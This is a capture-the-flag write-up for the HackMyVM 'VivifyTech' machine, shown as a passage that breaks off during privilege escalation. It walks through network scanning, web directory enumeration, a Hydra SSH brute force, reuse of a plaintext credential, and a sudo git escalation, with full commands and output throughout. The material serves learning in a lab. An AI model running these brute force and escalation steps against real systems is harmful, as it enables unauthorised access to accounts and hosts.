Write-up VivifyTech on HackMyVM
VivifyTech an easy machine from Sancelisso was released today on HackMyVM. This machine is an awesome machine for beginners to learn the basics of enumerating. Most often enumerating is key in hacking a machine. In this write up I describe my approach on this machine.
Getting started
Before we start we have to change the working directory to the project directory of the machine. In this directory we can store any information related to the target.
1
2
┌──(emvee㉿kali)-[~]
└─$ cd Documents/HMV/VivifyTech
One of the first steps we should do is check our own IP address. This might be useful if we have to create are verse shell or we have to transfer files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:0e:ca:e6 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 481sec preferred_lft 481sec
inet6 fe80::a00:27ff:fe0e:cae6/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:52:b2:18:50 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
To identify the target on our virtual network we can run fping to create a list with all IP addresses on our subnet.
1
2
3
4
5
6
7
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ fping -ag 10.0.2.0/24 2> /dev/null
10.0.2.1
10.0.2.2
10.0.2.3
10.0.2.15
10.0.2.37
We should assign the IP address to a variable and execute a ping request against our target.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ ip=10.0.2.37
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ ping -c 3 $ip
PING 10.0.2.37 (10.0.2.37) 56(84) bytes of data.
64 bytes from 10.0.2.37: icmp_seq=1 ttl=64 time=0.449 ms
64 bytes from 10.0.2.37: icmp_seq=2 ttl=64 time=0.752 ms
64 bytes from 10.0.2.37: icmp_seq=3 ttl=64 time=1.11 ms
--- 10.0.2.37 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2059ms
rtt min/avg/max/mdev = 0.449/0.771/1.113/0.271 ms
Based on the value in the ttl field, we could indicate that this machine is running on a Linux operating system.
Enumeration
We should start enumerating open ports and service. We can do this by running nmap against our target.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ sudo nmap -sC -sV -T4 -A -O -p- $ip
[sudo] password for emvee:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-28 10:25 CET
Nmap scan report for 10.0.2.37
Host is up (0.00080s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 32:f3:f6:36:95:12:c8:18:f3:ad:b8:0f:04:4d:73:2f (ECDSA)
|_ 256 1d:ec:9c:6e:3c:cf:83:f6:f0:45:22:58:13:2f:d3:9e (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.57 (Debian)
3306/tcp open mysql MySQL (unauthorized)
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.94%I=7%D=12/28%Time=658D3F0B%P=x86_64-pc-linux-gnu%r(
SF:NULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b
SF:\x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPO
SF:ptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0
SF:b\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVer
SF:sionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,
SF:2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0f
SF:Invalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0"
SF:)%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x0
SF:1\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCooki
SF:e,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\
SF:"\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05
SF:\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY
SF:000")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(LDAPBindReq,46,"\x05\0\0\0\x0b\x08\x05\x1a\x009\0\0\0\x01
SF:\x08\x01\x10\x88'\x1a\*Parse\x20error\x20unserializing\x20protobuf\x20m
SF:essage\"\x05HY000")%r(SIPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LA
SF:NDesk-RC,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TerminalServer,9,"\x05\0\0
SF:\0\x0b\x08\x05\x1a\0")%r(NCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesR
SF:PC,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\
SF:x0fInvalid\x20message\"\x05HY000")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\
SF:x1a\0")%r(WMSRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(oracle-tns,32,
SF:"\x05\0\0\0\x0b\x08\x05\x1a\0%\0\0\0\x01\x08\x01\x10\x88'\x1a\x16Invali
SF:d\x20message-frame\.\"\x05HY000")%r(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\
SF:x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x1
SF:0\x88'\x1a\x0fInvalid\x20message\"\x05HY000");
MAC Address: 08:00:27:FC:BF:25 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.80 ms 10.0.2.37
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.86 seconds
After running nmap we have some information found what should be added to our notes. So let’s add them to our notes:
- Linux, probably a Debian linux
- Port 22
- SSH
- OpenSSH 9.2p1
- Port 80
- HTTP
- Apache 2.4.57
- Title: Apache2 Debian Default Page: It works
- Port 3306
- MySQL
- Port 33060
- MySQL, probably note sure
Let’s enumerate the HTTP service with whatweb to see if we can find anything else.
1
2
3
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ whatweb http://$ip
http://10.0.2.37 [200 OK] Apache[2.4.57], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.57 (Debian)], IP[10.0.2.37], Title[Apache2 Debian Default Page: It works]
Nothing much is found with whatweb. We can try to enumerate some directories on the server to see if there is anything else on the server running. To search for directories we can use dirsearch.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ dirsearch -u http://$ip -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e html,php,txt
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: html, php, txt | HTTP method: GET | Threads: 30 | Wordlist size: 220545
Output File: /home/emvee/.dirsearch/reports/10.0.2.37/_23-12-28_10-27-24.txt
Error Log: /home/emvee/.dirsearch/logs/errors-23-12-28_10-27-24.log
Target: http://10.0.2.37/
[10:27:24] Starting:
[10:27:25] 301 - 310B - /wordpress -> http://10.0.2.37/wordpress/
CTRL+C detected: Pausing threads, please wait...
[q]uit / [c]ontinue: q
Canceled by the user
We have found a wordpress directory. Let’s check it quickly in the browser.
Let’s try to enumerate directories and files in the wordpress directory with feroxbuster. Since feroxbuster is fast and a lot of information is shown it is a good idea to write it to a file so we can scroll through the results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ feroxbuster -u http://10.0.2.37/wordpress -x txt -s 200 > feroxbuster.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.0.2.37/wordpress
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [txt]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
The output is stored in feroxbuster.txt and with Visual Code we can scroll through the results.
1
2
3
4
5
6
7
8
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ code feroxbuster.txt
┏━(Message from Kali developers)
┃ code is not the binary you may be expecting.
┃ You are looking for \"code-oss\"
┃ Starting code-oss for you...
┗━
There is a secrets.txt file found in the wp-includes directory. Let’s find out what is stored in this file with curl.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ curl http://$ip/wordpress/wp-includes/secrets.txt
agonglo
tegbesou
paparazzi
womenintech
Password123
bohicon
agodjie
tegbessou
Oba
Ifè
Abomey
Gelede
BeninCity
Oranmiyan
Zomadonu
Ewuare
Brass
Ahosu
Igodomigodo
Edaiken
Olokun
Iyoba
Agasu
Uzama
IhaOminigbon
Agbado
OlokunFestival
Ovoranmwen
Eghaevbo
EwuareII
Egharevba
IgueFestival
Isienmwenro
Ugie-Olokun
Olokunworship
Ukhurhe
OsunRiver
Uwangue
miammiam45
Ewaise
Iyekowa
Idia
Olokunmask
Emotan
OviaRiver
Olokunceremony
Akenzua
Edoculture
It looks like we have a kind of dictionary file. We should download the file to our working directory.
1
2
3
4
5
6
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ curl http://$ip/wordpress/wp-includes/secrets.txt -o secrets.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 439 100 439 0 0 208k 0 --:--:-- --:--:-- --:--:-- 214k
On the website we saw a post with the title: ‘The story behind VivifyTech’. We should gather all names in this article since they could be potential usernames.
Now we should create a user list so we can brute force against the SSH service with Hydra.
1
2
3
4
5
6
7
8
9
10
11
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ nano users
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ cat users
sarah
mark
emily
jake
alex
sancelisso
We got now a two files with potential usernames and passwords. Since there was a SSH service running on port 22 we could try to brute force it with Hydra.
1
2
3
4
5
6
7
8
9
10
11
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ hydra ssh://$ip -L users -P secrets.txt -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-28 11:31:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 288 login tries (l:6/p:48), ~18 tries per task
[DATA] attacking ssh://10.0.2.37:22/
[22][ssh] host: 10.0.2.37 login: sarah password: bohicon
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
Hydra did found a password for the user sarah. We can stop the brute force attack and gain access to the SSH service.
Initial access
Let’s connect as sarah to the SSH service.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(emvee㉿kali)-[~/Documents/HMV/VivifyTech]
└─$ ssh sarah@$ip
The authenticity of host '10.0.2.37 (10.0.2.37)' can't be established.
ED25519 key fingerprint is SHA256:i4eLII3uzJGiSMrTFLLAnrihC0r7/y6uuO7YMmGF7Rs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.37' (ED25519) to the list of known hosts.
sarah@10.0.2.37's password:
Linux VivifyTech 6.1.0-13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.55-1 (2023-09-29) x86_64
#######################################
# Welcome to VivifyTech ! #
# The place to be :) #
#######################################
Last login: Tue Dec 5 17:54:16 2023 from 192.168.177.129
sarah@VivifyTech:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:fc:bf:25 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.37/24 brd 10.0.2.255 scope global dynamic enp0s3
valid_lft 377sec preferred_lft 377sec
inet6 fe80::a00:27ff:fefc:bf25/64 scope link
valid_lft forever preferred_lft forever
sarah@VivifyTech:~$ whoami
sarah
sarah@VivifyTech:~$ hostname
VivifyTech
sarah@VivifyTech:~$ ls
user.txt
sarah@VivifyTech:~$ cat user.txt
HERE IS THE USER FLAG
First we should check if we can sudo anything with this user.
1
2
3
4
sarah@VivifyTech:~$ sudo -l
[sudo] password for sarah:
Sorry, user sarah may not run sudo on VivifyTech.
We are not able to sudo anything as sarah. Let’s find out what other juicy information we can gather in all the home directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
sarah@VivifyTech:/tmp$ ls /home -ahlR
/home:
total 24K
drwxr-xr-x 6 root root 4.0K Dec 5 16:00 .
drwxr-xr-x 18 root root 4.0K Dec 5 10:10 ..
drwx------ 2 emily emily 4.0K Dec 5 16:00 emily
drwx------ 3 gbodja gbodja 4.0K Dec 5 17:53 gbodja
drwx------ 5 sarah sarah 4.0K Dec 28 05:35 sarah
drwx------ 3 user user 4.0K Dec 5 17:47 user
ls: cannot open directory '/home/emily': Permission denied
ls: cannot open directory '/home/gbodja': Permission denied
/home/sarah:
total 36K
drwx------ 5 sarah sarah 4.0K Dec 28 05:35 .
drwxr-xr-x 6 root root 4.0K Dec 5 16:00 ..
-rw------- 1 sarah sarah 0 Dec 5 17:53 .bash_history
-rw-r--r-- 1 sarah sarah 245 Dec 5 17:33 .bash_logout
-rw-r--r-- 1 sarah sarah 3.5K Dec 5 17:48 .bashrc
drwx------ 3 sarah sarah 4.0K Dec 28 05:35 .gnupg
-rw------- 1 sarah sarah 0 Dec 5 17:49 .history
drwxr-xr-x 3 sarah sarah 4.0K Dec 5 16:19 .local
drwxr-xr-x 2 sarah sarah 4.0K Dec 5 16:19 .private
-rw-r--r-- 1 sarah sarah 807 Dec 5 15:57 .profile
-rw-r--r-- 1 sarah sarah 27 Dec 5 16:22 user.txt
/home/sarah/.gnupg:
total 20K
drwx------ 3 sarah sarah 4.0K Dec 28 05:35 .
drwx------ 5 sarah sarah 4.0K Dec 28 05:35 ..
drwx------ 2 sarah sarah 4.0K Dec 28 05:35 private-keys-v1.d
-rw------- 1 sarah sarah 32 Dec 28 05:35 pubring.kbx
-rw------- 1 sarah sarah 1.2K Dec 28 05:35 trustdb.gpg
/home/sarah/.gnupg/private-keys-v1.d:
total 8.0K
drwx------ 2 sarah sarah 4.0K Dec 28 05:35 .
drwx------ 3 sarah sarah 4.0K Dec 28 05:35 ..
/home/sarah/.local:
total 12K
drwxr-xr-x 3 sarah sarah 4.0K Dec 5 16:19 .
drwx------ 5 sarah sarah 4.0K Dec 28 05:35 ..
drwx------ 3 sarah sarah 4.0K Dec 5 16:19 share
/home/sarah/.local/share:
total 12K
drwx------ 3 sarah sarah 4.0K Dec 5 16:19 .
drwxr-xr-x 3 sarah sarah 4.0K Dec 5 16:19 ..
drwx------ 2 sarah sarah 4.0K Dec 5 16:19 nano
/home/sarah/.local/share/nano:
total 8.0K
drwx------ 2 sarah sarah 4.0K Dec 5 16:19 .
drwx------ 3 sarah sarah 4.0K Dec 5 16:19 ..
/home/sarah/.private:
total 12K
drwxr-xr-x 2 sarah sarah 4.0K Dec 5 16:19 .
drwx------ 5 sarah sarah 4.0K Dec 28 05:35 ..
-rw-r--r-- 1 sarah sarah 274 Dec 5 16:19 Tasks.txt
ls: cannot open directory '/home/user': Permission denied
There is a file Tasks.txt in the hidden directory private. We should inspect this file.
1
2
3
4
5
sarah@VivifyTech:/tmp$ cat /home/sarah/.private/Tasks.txt
- Change the Design and architecture of the website
- Plan for an audit, it seems like our website is vulnerable
- Remind the team we need to schedule a party before going to holidays
- Give this cred to the new intern for some tasks assigned to him - gbodja:4Tch055ouy370N
There are credentials for a new intern in this file. We should use this information to switch user.
Privilege escalation
With the simple su command we can switch the user to the intern.
1
2
sarah@VivifyTech:/tmp$ su gbodja
Password:
Again we should first check if we can sudo anything.
1
2
3
4
5
6
7
gbodja@VivifyTech:/tmp$ sudo -l
Matching Defaults entries for gbodja on VivifyTech:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
!admin_flag, use_pty
User gbodja may run the following commands on VivifyTech:
(ALL) NOPASSWD: /usr/bin/git
We can sudo /usr/bin/git, this is a known vulnerability and can be exploited as explained on GTFObins. To gain extra privileges we can simply follow the instructions on this page.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
gbodja@VivifyTech:/tmp$ sudo /usr/bin/git -p help config
GIT-CONFIG(1) Git Manual GIT-CONFIG(1)
NAME
git-config - Get and set repository or global options
SYNOPSIS
git config [<file-option>] [--type=<type>] [--fixed-value] [--show-origin] [--show-scope] [-z|--null] <name> [<value> [<value-pattern>){: width="700" height="400" }
git config [<file-option>] [--type=<type>] --add <name> <value>
git config [<file-option>] [--type=<type>] [--fixed-value] --replace-all <name> <value> [<value-pattern>]
git config [<file-option>] [--type=<type>] [--show-origin] [--show-scope] [-z|--null] [--fixed-value] --get <name> [<value-pattern>]
git config [<file-option>] [--type=<type>] [--show-origin] [--show-scope] [-z|--null] [--fixed-value] --get-all <name> [<value-pattern>]
